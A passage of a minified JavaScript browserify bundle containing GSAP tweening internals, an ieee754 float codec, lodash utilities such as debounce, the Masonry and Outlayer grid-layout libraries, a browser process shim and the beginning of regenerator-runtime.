c)(s=a[o])&&(d&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete a[o]),u&&(r[o]=1);!this._firstPT&&this._initted&&f&&this._enabled(!1,!1)}}return l},n.invalidate=function(){this._notifyPluginsOfEnabled&&O._onPluginEvent("_onDisable",this);var e=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],a.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-g,this.render(e,!1,!1!==this.vars.lazy)),this},n._enabled=function(e,t){if(_||A.wake(),e&&this._gc){var n,i=this._targets;if(i)for(n=i.length;-1<--n;)this._siblings[n]=R(i[n],this,!0);else this._siblings=R(this.target,this,!0)}return a.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&O._onPluginEvent(e?"_onEnable":"_onDisable",this)},O.to=function(e,t,n){return new O(e,t,n)},O.from=function(e,t,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new O(e,t,n)},O.fromTo=function(e,t,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new O(e,t,i)},O.delayedCall=function(e,t,n,i,r){return new O(t,0,{delay:e,onComplete:t,onCompleteParams:n,callbackScope:i,onReverseComplete:t,onReverseCompleteParams:n,immediateRender:!1,lazy:!1,useFrames:r,overwrite:0})},O.set=function(e,t){return new O(e,0,t)},O.getTweensOf=function(e,t){if(null==e)return[];var n,i,r,o;if(e="string"==typeof e&&O.selector(e)||e,(y(e)||z(e))&&"number"!=typeof e[0]){for(n=e.length,i=[];-1<--n;)i=i.concat(O.getTweensOf(e[n],t));for(n=i.length;-1<--n;)for(o=i[n],r=n;-1<--r;)o===i[r]&&i.splice(n,1)}else if(e._gsTweenID)for(n=(i=R(e).concat()).length;-1<--n;)(i[n]._gc||t&&!i[n].isActive())&&i.splice(n,1);return i||[]},O.killTweensOf=O.killDelayedCallsTo=function(e,t,n){"object"==typeof t&&(n=t,t=!1);for(var i=O.getTweensOf(e,t),r=i.length;-1<--r;)i[r]._kill(n,e)},w("plugins.TweenPlugin",function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=M.prototype},!0));if(n=M.prototype,M.version="1.19.0",M.API=2,n._firstPT=null,n._addTween=G,n.setRatio=Y,n._kill=function(e){var t,n=this._overwriteProps,i=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=n.length;-1<--t;)null!=e[n[t]]&&n.splice(t,1);for(;i;)null!=e[i.n]&&(i._next&&(i._next._prev=i._prev),i._prev?(i._prev._next=i._next,i._prev=null):this._firstPT===i&&(this._firstPT=i._next)),i=i._next;return!1},n._mod=n._roundProps=function(e){for(var t,n=this._firstPT;n;)(t=e[this._propName]||null!=n.n&&e[n.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===n.f?n.t._applyPT.m=t:n.m=t),n=n._next},O._onPluginEvent=function(e,t){var n,i,r,o,s,a=t._firstPT;if("_onInitAllProps"===e){for(;a;){for(s=a._next,i=r;i&&i.pr>a.pr;)i=i._next;(a._prev=i?i._prev:o)?a._prev._next=a:r=a,(a._next=i)?i._prev=a:o=a,a=s}a=t._firstPT=r}for(;a;)a.pg&&"function"==typeof a.t[e]&&a.t[e]()&&(n=!0),a=a._next;return n},M.activate=function(e){for(var t=e.length;-1<--t;)e[t].API===M.API&&(P[(new e[t])._propName]=e[t]);return!0},i.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,n=e.propName,i=e.priority||0,r=e.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=w("plugins."+n.charAt(0).toUpperCase()+n.substr(1)+"Plugin",function(){M.call(this,n,i),this._overwriteProps=r||[]},!0===e.global),a=s.prototype=new M(n);for(t in(a.constructor=s).API=e.API,o)"function"==typeof e[t]&&(a[o[t]]=e[t]);return s.version=e.version,M.activate([s]),s},r=m._gsQueue){for(o=0;o<r.length;o++)r[o]();for(n in b)b[n].func||m.console.log("GSAP encountered missing dependency: "+n)}_=!1}}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],343:[function(e,t,n){n.read=function(e,t,n,i,r){var o,s,a=8*r-i-1,l=(1<<a)-1,c=l>>1,u=-7,h=n?r-1:0,d=n?-1:1,r=e[t+h];for(h+=d,o=r&(1<<-u)-1,r>>=-u,u+=a;0<u;o=256*o+e[t+h],h+=d,u-=8);for(s=o&(1<<-u)-1,o>>=-u,u+=i;0<u;s=256*s+e[t+h],h+=d,u-=8);if(0===o)o=1-c;else{if(o===l)return s?NaN:1/0*(r?-1:1);s+=Math.pow(2,i),o-=c}return(r?-1:1)*s*Math.pow(2,o-i)},n.write=function(e,t,n,i,r,o){var s,a,l=8*o-r-1,c=(1<<l)-1,u=c>>1,h=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,d=i?0:o-1,f=i?1:-1,o=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,s=c):(s=Math.floor(Math.log(t)/Math.LN2),t*(i=Math.pow(2,-s))<1&&(s--,i*=2),2<=(t+=1<=s+u?h/i:h*Math.pow(2,1-u))*i&&(s++,i/=2),c<=s+u?(a=0,s=c):1<=s+u?(a=(t*i-1)*Math.pow(2,r),s+=u):(a=t*Math.pow(2,u-1)*Math.pow(2,r),s=0));8<=r;e[n+d]=255&a,d+=f,a/=256,r-=8);for(s=s<<r|a,l+=r;0<l;e[n+d]=255&s,d+=f,s/=256,l-=8);e[n+d-f]|=128*o}},{}],344:[function(e,t,n){e=e("./_root").Symbol;t.exports=e},{"./_root":350}],345:[function(e,t,n){var i=e("./_Symbol"),r=e("./_getRawTag"),o=e("./_objectToString"),s=i?i.toStringTag:void 0;t.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(s&&s in Object(e)?r:o)(e)}},{"./_Symbol":344,"./_getRawTag":348,"./_objectToString":349}],346:[function(e,t,n){var i=e("./_trimmedEndIndex"),r=/^\s+/;t.exports=function(e){return e&&e.slice(0,i(e)+1).replace(r,"")}},{"./_trimmedEndIndex":351}],347:[function(e,n,t){!function(t){!function(){var e="object"==typeof t&&t&&t.Object===Object&&t;n.exports=e}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],348:[function(e,t,n){var e=e("./_Symbol"),i=Object.prototype,o=i.hasOwnProperty,s=i.toString,a=e?e.toStringTag:void 0;t.exports=function(e){var t=o.call(e,a),n=e[a];try{var i=!(e[a]=void 0)}catch(e){}var r=s.call(e);return i&&(t?e[a]=n:delete e[a]),r}},{"./_Symbol":344}],349:[function(e,t,n){var i=Object.prototype.toString;t.exports=function(e){return i.call(e)}},{}],350:[function(e,t,n){var e=e("./_freeGlobal"),i="object"==typeof self&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},{"./_freeGlobal":347}],351:[function(e,t,n){var i=/\s/;t.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},{}],352:[function(e,t,n){var g=e("./isObject"),y=e("./now"),b=e("./toNumber"),w=Math.max,x=Math.min;t.exports=function(i,n,e){var r,o,s,a,l,c,u=0,h=!1,d=!1,t=!0;if("function"!=typeof i)throw new TypeError("Expected a function");function f(e){var t=r,n=o;return r=o=void 0,u=e,a=i.apply(n,t)}function p(e){var t=e-c;return void 0===c||n<=t||t<0||d&&s<=e-u}function m(){var e,t=y();if(p(t))return v(t);l=setTimeout(m,(e=n-((t=t)-c),d?x(e,s-(t-u)):e))}function v(e){return l=void 0,t&&r?f(e):(r=o=void 0,a)}function _(){var e=y(),t=p(e);if(r=arguments,o=this,c=e,t){if(void 0===l)return u=e=c,l=setTimeout(m,n),h?f(e):a;if(d)return clearTimeout(l),l=setTimeout(m,n),f(c)}return void 0===l&&(l=setTimeout(m,n)),a}return n=b(n)||0,g(e)&&(h=!!e.leading,d="maxWait"in e,s=d?w(b(e.maxWait)||0,n):s,t="trailing"in e?!!e.trailing:t),_.cancel=function(){void 0!==l&&clearTimeout(l),r=c=o=l=void(u=0)},_.flush=function(){return void 0===l?a:v(y())},_}},{"./isObject":353,"./now":356,"./toNumber":357}],353:[function(e,t,n){t.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},{}],354:[function(e,t,n){t.exports=function(e){return null!=e&&"object"==typeof e}},{}],355:[function(e,t,n){var i=e("./_baseGetTag"),r=e("./isObjectLike");t.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==i(e)}},{"./_baseGetTag":345,"./isObjectLike":354}],356:[function(e,t,n){var i=e("./_root");t.exports=function(){return i.Date.now()}},{"./_root":350}],357:[function(e,t,n){var i=e("./_baseTrim"),r=e("./isObject"),o=e("./isSymbol"),s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;t.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=r(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=i(e);var t=a.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):s.test(e)?NaN:+e}},{"./_baseTrim":346,"./isObject":353,"./isSymbol":355}],358:[function(e,t,n){var i,r;i=window,r=function(e,a){"use strict";var e=e.create("masonry"),t=(e.compatOptions.fitWidth="isFitWidth",e.prototype);return t._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},t.measureColumns=function(){this.getContainerWidth(),this.columnWidth||(e=(e=this.items[0])&&e.element,this.columnWidth=e&&a(e).outerWidth||this.containerWidth);var e=this.columnWidth+=this.gutter,t=this.containerWidth+this.gutter,n=t/e,t=e-t%e,n=Math[t&&t<1?"round":"floor"](n);this.cols=Math.max(n,1)},t.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=a(e);this.containerWidth=e&&e.innerWidth},t._getItemLayoutPosition=function(e){e.getSize();for(var t=e.size.outerWidth%this.columnWidth,t=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth),t=Math.min(t,this.cols),n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](t,e),i={x:this.columnWidth*n.col,y:n.y},r=n.y+e.size.outerHeight,o=t+n.col,s=n.col;s<o;s++)this.colYs[s]=r;return i},t._getTopColPosition=function(e){var e=this._getTopColGroup(e),t=Math.min.apply(Math,e);return{col:e.indexOf(t),y:t}},t._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++)t[i]=this._getColGroupY(i,e);return t},t._getColGroupY=function(e,t){return t<2?this.colYs[e]:(e=this.colYs.slice(e,e+t),Math.max.apply(Math,e))},t._getHorizontalColPosition=function(e,t){var n=this.horizontalColIndex%this.cols,n=1<e&&n+e>this.cols?0:n,t=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=t?n+e:this.horizontalColIndex,{col:n,y:this._getColGroupY(n,e)}},t._manageStamp=function(e){var t=a(e),e=this._getElementOffset(e),n=this._getOption("originLeft")?e.left:e.right,i=n+t.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),r=Math.floor(i/this.columnWidth);r-=i%this.columnWidth?0:1;for(var r=Math.min(this.cols-1,r),o=(this._getOption("originTop")?e.top:e.bottom)+t.outerHeight,s=n;s<=r;s++)this.colYs[s]=Math.max(o,this.colYs[s])},t._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},t._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},t.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},e},"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("outlayer"),e("get-size")):i.Masonry=r(i.Outlayer,i.getSize)},{"get-size":341,outlayer:360}],359:[function(e,t,n){var i,r;i=window,r=function(e,t){"use strict";var n=document.documentElement.style,i="string"==typeof n.transition?"transition":"WebkitTransition",n="string"==typeof n.transform?"transform":"WebkitTransform",r={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[i],o={transform:n,transition:i,transitionDuration:i+"Duration",transitionProperty:i+"Property",transitionDelay:i+"Delay"};function s(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}e=s.prototype=Object.create(e.prototype);e.constructor=s,e._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getSize=function(){this.size=t(this.element)},e.css=function(e){var t,n=this.element.style;for(t in e)n[o[t]||t]=e[t]},e.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),i=e[t?"left":"right"],e=e[n?"top":"bottom"],r=parseFloat(i),o=parseFloat(e),s=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*s.width),-1!=e.indexOf("%")&&(o=o/100*s.height),r=isNaN(r)?0:r,o=isNaN(o)?0:o,r-=t?s.paddingLeft:s.paddingRight,o-=n?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=o},e.layoutPosition=function(){var e=this.layout.size,t={},n=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),r=n?"right":"left",o=this.position.x+e[n?"paddingLeft":"paddingRight"],n=(t[n?"left":"right"]=this.getXValue(o),t[r]="",i?"paddingTop":"paddingBottom"),o=i?"bottom":"top",r=this.position.y+e[n];t[i?"top":"bottom"]=this.getYValue(r),t[o]="",this.css(t),this.emitEvent("layout",[this])},e.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},e.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},e._transitionTo=function(e,t){this.getPosition();var n=this.position.x,i=this.position.y,r=e==this.position.x&&t==this.position.y;this.setPosition(e,t),r&&!this.isTransitioning?this.layoutPosition():((r={}).transform=this.getTranslate(e-n,t-i),this.transition({to:r,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},e.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},e.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},e.moveTo=e._transitionTo,e.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},e._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},e.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t,n=this._transn;for(t in e.onTransitionEnd)n.onEnd[t]=e.onTransitionEnd[t];for(t in e.to)n.ingProperties[t]=!0,e.isCleaning&&(n.clean[t]=!0);e.from&&(this.css(e.from),this.element.offsetHeight,0),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var a="opacity,"+n.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()}),l=(e.enableTransition=function(){var e;this.isTransitioning||(e=this.layout.options.transitionDuration,this.css({transitionProperty:a,transitionDuration:e="number"==typeof e?e+"ms":e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(r,this,!1))},e.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},e.onotransitionend=function(e){this.ontransitionend(e)},{"-webkit-transform":"transform"}),c=(e.ontransitionend=function(e){var t,n;e.target===this.element&&(t=this._transn,n=l[e.propertyName]||e.propertyName,delete t.ingProperties[n],function(e){for(var t in e)return;return 1}(t.ingProperties)&&this.disableTransition(),n in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[n]),n in t.onEnd&&(t.onEnd[n].call(this),delete t.onEnd[n]),this.emitEvent("transitionEnd",[this]))},e.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(r,this,!1),this.isTransitioning=!1},e._removeStyles=function(e){var t,n={};for(t in e)n[t]="";this.css(n)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return e.removeTransitionStyles=function(){this.css(c)},e.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},e.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},e.remove=function(){i&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},e.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},e.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},e.getHideRevealTransitionEndProperty=function(e){var t,e=this.layout.options[e];if(e.opacity)return"opacity";for(t in e)return t},e.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},e.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},e.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s},"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size"],r):"object"==typeof t&&t.exports?t.exports=r(e("ev-emitter"),e("get-size")):(i.Outlayer={},i.Outlayer.Item=r(i.EvEmitter,i.getSize))},{"ev-emitter":338,"get-size":341}],360:[function(e,t,n){!function(r,o){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,n,i){return o(r,e,t,n,i)}):"object"==typeof t&&t.exports?t.exports=o(r,e("ev-emitter"),e("get-size"),e("fizzy-ui-utils"),e("./item")):r.Outlayer=o(r,r.EvEmitter,r.getSize,r.fizzyUIUtils,r.Outlayer.Item)}(window,function(e,t,r,i,o){"use strict";function n(){}var s=e.console,a=e.jQuery,l=0,c={};function u(e,t){var n=i.getQueryElement(e);n?(this.element=n,a&&(this.$element=a(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t),t=++l,this.element.outlayerGUID=t,(c[t]=this)._create(),this._getOption("initLayout")&&this.layout()):s&&s.error("Bad element for "+this.constructor.namespace+": "+(n||e))}u.namespace="outlayer",u.Item=o,u.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=u.prototype;function d(e){function t(){e.apply(this,arguments)}return(t.prototype=Object.create(e.prototype)).constructor=t}i.extend(h,t.prototype),h.option=function(e){i.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},u.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),n=this.constructor.Item,i=[],r=0;r<t.length;r++){var o=new n(t[r],this);i.push(o)}return i},h._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map(function(e){return e.element})},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),e=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=r(this.element)},h._getMeasurement=function(e,t){var n,i=this.options[e];i?("string"==typeof i?n=this.element.querySelector(i):i instanceof HTMLElement&&(n=i),this[e]=n?r(n)[t]:i):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},h._layoutItems=function(e,n){var i;this._emitCompleteOnItems("layout",e),e&&e.length&&(i=[],e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e,t.isInstant=n||e.isLayoutInstant,i.push(t)},this),this._processLayoutQueue(i))},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},h.updateStagger=function(){var e=this.options.stagger;if(null!=e)return this.stagger=function(e){if("number"==typeof e)return e;var e=e.match(/(^\d*\.?\d*)(\w*)/),t=e&&e[1],e=e&&e[2];if(!t.length)return 0;t=parseFloat(t);e=f[e]||1;return t*e}(e),this.stagger;this.stagger=0},h._positionItem=function(e,t,n,i,r){i?e.goTo(t,n):(e.stagger(r*this.stagger),e.moveTo(t,n))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){var e;this._getOption("resizeContainer")&&(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},h._getContainerSize=n,h._setContainerMeasure=function(e,t){var n;void 0!==e&&((n=this.size).isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px")},h._emitCompleteOnItems=function(t,e){var n=this;function i(){n.dispatchEvent(t+"Complete",null,[e])}var r,o=e.length;function s(){++r==o&&i()}e&&o?(r=0,e.forEach(function(e){e.once(t,s)})):i()},h.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i),a&&(this.$element=this.$element||a(this.element),t?((i=a.Event(t)).type=e,this.$element.trigger(i,n)):this.$element.trigger(e,n))},h.ignore=function(e){e=this.getItem(e);e&&(e.isIgnored=!0)},h.unignore=function(e){e=this.getItem(e);e&&delete e.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){i.removeFrom(this.stamps,e),this.unignore(e)},this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=n,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,e=r(e);return{left:t.left-n.left-e.marginLeft,top:t.top-n.top-e.marginTop,right:n.right-t.right-e.marginRight,bottom:n.bottom-t.bottom-e.marginBottom}},h.handleEvent=i.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},i.debounceMethod(u,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=r(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){e=this._itemize(e);return e.length&&(this.items=this.items.concat(e)),e},h.appended=function(e){e=this.addItems(e);e.length&&(this.layoutItems(e,!0),this.reveal(e))},h.prepended=function(e){var t,e=this._itemize(e);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},h.reveal=function(e){var n;this._emitCompleteOnItems("reveal",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.reveal()}))},h.hide=function(e){var n;this._emitCompleteOnItems("hide",e),e&&e.length&&(n=this.updateStagger(),e.forEach(function(e,t){e.stagger(t*n),e.hide()}))},h.revealItemElements=function(e){e=this.getItems(e);this.reveal(e)},h.hideItemElements=function(e){e=this.getItems(e);this.hide(e)},h.getItem=function(e){for(var t=0;t<this.items.length;t++){var n=this.items[t];if(n.element==e)return n}},h.getItems=function(e){e=i.makeArray(e);var t=[];return e.forEach(function(e){e=this.getItem(e);e&&t.push(e)},this),t},h.remove=function(e){e=this.getItems(e);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(e){e.remove(),i.removeFrom(this.items,e)},this)},h.destroy=function(){var e=this.element.style,e=(e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete c[e],delete this.element.outlayerGUID,a&&a.removeData(this.element,this.constructor.namespace)},u.data=function(e){e=(e=i.getQueryElement(e))&&e.outlayerGUID;return e&&c[e]},u.create=function(e,t){var n=d(u);return n.defaults=i.extend({},u.defaults),i.extend(n.defaults,t),n.compatOptions=i.extend({},u.compatOptions),n.namespace=e,n.data=u.data,n.Item=d(o),i.htmlInit(n,e),a&&a.bridget&&a.bridget(e,n),n};var f={ms:1,s:1e3};return u.Item=o,u})},{"./item":359,"ev-emitter":338,"fizzy-ui-utils":340,"get-size":341}],361:[function(e,t,n){var i,r,t=t.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}try{i="function"==typeof setTimeout?setTimeout:o}catch(e){i=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}function a(t){if(i===setTimeout)return setTimeout(t,0);if((i===o||!i)&&setTimeout)return(i=setTimeout)(t,0);try{return i(t,0)}catch(e){try{return i.call(null,t,0)}catch(e){return i.call(this,t,0)}}}var l,c=[],u=!1,h=-1;function d(){u&&l&&(u=!1,l.length?c=l.concat(c):h=-1,c.length)&&f()}function f(){if(!u){for(var e=a(d),t=(u=!0,c.length);t;){for(l=c,c=[];++h<t;)l&&l[h].run();h=-1,t=c.length}l=null,u=!1,!function(t){if(r===clearTimeout)return clearTimeout(t);if((r===s||!r)&&clearTimeout)return(r=clearTimeout)(t);try{r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}t.nextTick=function(e){var t=new Array(arguments.length-1);if(1<arguments.length)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},t.title="browser",t.browser=!0,t.env={},t.argv=[],t.version="",t.versions={},t.on=m,t.addListener=m,t.once=m,t.off=m,t.removeListener=m,t.removeAllListeners=m,t.emit=m,t.prependListener=m,t.prependOnceListener=m,t.listeners=function(e){return[]},t.binding=function(e){throw new Error("process.binding is not supported")},t.cwd=function(){return"/"},t.chdir=function(e){throw new Error("process.chdir is not supported")},t.umask=function(){return 0}},{}],362:[function(e,A,t){!function(e){!function(){!function(e){"use strict";var l,c,u,h,d,f,t,n,i=Object.prototype,p=i.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",s=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag",r="object"==typeof A,m=e.regeneratorRuntime;function v(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof g?t:g,t=Object.create(t.prototype),i=new k(i||[]);return t._invoke=(r=e,o=n,s=i,a=c,function(e,t){if(a===h)throw new Error("Generator is already running");if(a===d){if("throw"===e)throw t;return j()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=t.iterator[n.method];if(i===l){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=l,e(t,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}i=_(i,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,f;i=i.arg;if(!i)return n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f;{if(!i.done)return i;n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=l)}n.delegate=null;return f}(n,s);if(n){if(n===f)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if(a===c)throw 